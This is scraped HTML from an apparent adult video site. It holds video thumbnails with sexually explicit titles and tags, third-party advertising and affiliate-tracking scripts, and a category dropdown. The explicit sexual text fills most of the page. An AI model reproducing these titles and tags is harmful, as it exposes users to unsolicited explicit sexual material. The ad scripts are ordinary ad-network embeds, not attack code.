	<a href="https://xvmovies.com/matures/pussy-gaping-and-hard-fucking-of-chubby-mature-woman/" title="Pussy gaping and hard fucking of chubby mature woman">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)1.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)2.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)3.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)4.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)5.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)6.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)7.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)8.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)9.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)10.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)11.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)12.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)13.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)14.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)15.jpg,https://di.phncdn.com/videos/202010/15/361074692/original/(m=eafTGgaaaa)(mh=ZChCrlGKWqJUj4cF)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/pussy-gaping-and-hard-fucking-of-chubby-mature-woman.jpg" alt="Pussy gaping and hard fucking of chubby mature woman"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Pussy gaping and hard fucking of chubby mature woman</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="166788" class="loop-video thumb-block post-166788 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-chubby tag-cum-taste tag-dirtygunther tag-group tag-hardcore tag-hardcore-huge-tits tag-hd-videos tag-masturbate tag-mature-bbw tag-mature-pussy tag-old-man tag-senior-citizen post_format-post-format-video actors-dirty-gunther">
	<a href="https://xvmovies.com/matures/gotta-fuck-em-all/" title="Gotta Fuck &#8217;em All">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)1.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)2.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)3.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)4.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)5.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)6.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)7.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)8.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)9.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)10.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)11.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)12.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)13.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)14.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)15.jpg,https://ei.phncdn.com/videos/202005/26/317815141/original/(m=eafTGgaaaa)(mh=gT9PNEtYljaNvShL)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/gotta-fuck-em-all.jpg" alt="Gotta Fuck &#8217;em All"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Gotta Fuck &#8217;em All</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="81758" class="loop-video thumb-block post-81758 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-chubby-mature tag-chubby-milf tag-chubby-mom tag-hot-mature tag-hot-milf tag-mature tag-mature-masturbating tag-mature-striptease tag-milf tag-milf-masturbating tag-milf-striptease tag-mom tag-mom-masturbating tag-mom-striptease tag-riona tag-sexy-milf post_format-post-format-video">
	<a href="https://xvmovies.com/matures/well-rounded-milf-riona-rubs-her-throbbing-clit/" title="Well rounded milf Riona rubs her throbbing clit">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)1.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)2.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)3.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)4.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)5.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)6.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)7.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)8.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)9.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)10.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)11.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)12.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)13.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)14.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)15.jpg,https://ei.phncdn.com/videos/201701/09/101726462/original/(m=eafTGgaaaa)(mh=zXlpIirkIDJxthDm)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/well-rounded-milf-riona-rubs-her-throbbing-clit.jpg" alt="Well rounded milf Riona rubs her throbbing clit"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:68%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>68%</span></div>		<header class="entry-header">
			<span>Well rounded milf Riona rubs her throbbing clit</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="46372" class="loop-video thumb-block post-46372 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-amateur tag-anal tag-ass-fucking tag-granny tag-mature post_format-post-format-video">
	<a href="https://xvmovies.com/matures/granny-ass-fucked-by-a-big-black-cock/" title="Granny ass fucked by a big black cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)1.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)2.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)3.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)4.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)5.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)6.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)7.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)8.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)9.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)10.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)11.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)12.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)13.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)14.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)15.jpg,https://ci.phncdn.com/videos/201509/09/56939131/original/(m=eafTGgaaaa)(mh=A06QNqgiuRRQdmV_)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/granny-ass-fucked-by-a-big-black-cock.jpg" alt="Granny ass fucked by a big black cock"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Granny ass fucked by a big black cock</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="145898" class="loop-video thumb-block post-145898 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-big-cock tag-big-load tag-cum-on-chest tag-cumshot tag-handjob tag-homemade tag-jizz tag-mature tag-mature-blowjob tag-mild-blowjob tag-oral tag-stepmoms-sex post_format-post-format-video">
	<a href="https://xvmovies.com/matures/stepmoms-mouth/" title="stepmoms Mouth">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)1.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)2.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)3.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)4.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)5.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)6.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)7.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)8.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)9.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)10.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)11.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)12.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)13.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)14.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)15.jpg,https://di.phncdn.com/videos/201701/30/104200562/thumbs_7/(m=eafTGgaaaa)(mh=17fRUR9QWcPgn8y6)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/stepmoms-mouth.jpg" alt="stepmoms Mouth"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>stepmoms Mouth</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="81708" class="loop-video thumb-block post-81708 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-big-tits tag-blonde tag-british-mature tag-english-mature tag-lucy-gresty tag-mature-nylons tag-mature-pantyhose tag-mature-tits tag-nylons tag-olderwomanfun tag-pantyhose tag-stockings tag-uk-mature post_format-post-format-video">
	<a href="https://xvmovies.com/matures/british-finest-milf-lucy-gresty-finger-fucks-her-mature-pussy/" title="British finest milf Lucy Gresty finger fucks her mature pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)1.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)2.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)3.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)4.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)5.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)6.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)7.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)8.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)9.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)10.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)11.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)12.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)13.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)14.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)15.jpg,https://di.phncdn.com/videos/201606/15/79622061/original/(m=eafTGgaaaa)(mh=qcU7eaRZNwZ1R9Vk)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/british-finest-milf-lucy-gresty-finger-fucks-her-mature-pussy.jpg" alt="British finest milf Lucy Gresty finger fucks her mature pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>British finest milf Lucy Gresty finger fucks her mature pussy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="103526" class="loop-video thumb-block post-103526 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-amateur tag-granny tag-interracial tag-mature post_format-post-format-video">
	<a href="https://xvmovies.com/matures/grannys-interracial-gonzo-part-3/" title="Granny&#8217;s Interracial Gonzo Part 3">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)1.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)2.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)3.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)4.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)5.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)6.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)7.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)8.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)9.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)10.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)11.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)12.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)13.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)14.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)15.jpg,https://di.phncdn.com/videos/201305/26/12635981/original/(m=eafTGgaaaa)(mh=V7UozmXDl4IvsEag)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/grannys-interracial-gonzo-part-3.jpg" alt="Granny&#8217;s Interracial Gonzo Part 3"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Granny&#8217;s Interracial Gonzo Part 3</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="103488" class="loop-video thumb-block post-103488 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-grandma tag-granny tag-grannybet-com tag-mature tag-mom tag-mother tag-old tag-oldand tag-sclip post_format-post-format-video">
	<a href="https://xvmovies.com/matures/old-granny-is-banged-by-an-pickuper/" title="Old granny is banged by an pickuper">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)1.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)2.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)3.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)4.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)5.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)6.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)7.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)8.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)9.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)10.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)11.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)12.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)13.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)14.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)15.jpg,https://di.phncdn.com/videos/201107/07/4022000/original/(m=eafTGgaaaa)(mh=loAzTXLKzVhX3waI)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/old-granny-is-banged-by-an-pickuper.jpg" alt="Old granny is banged by an pickuper"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Old granny is banged by an pickuper</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
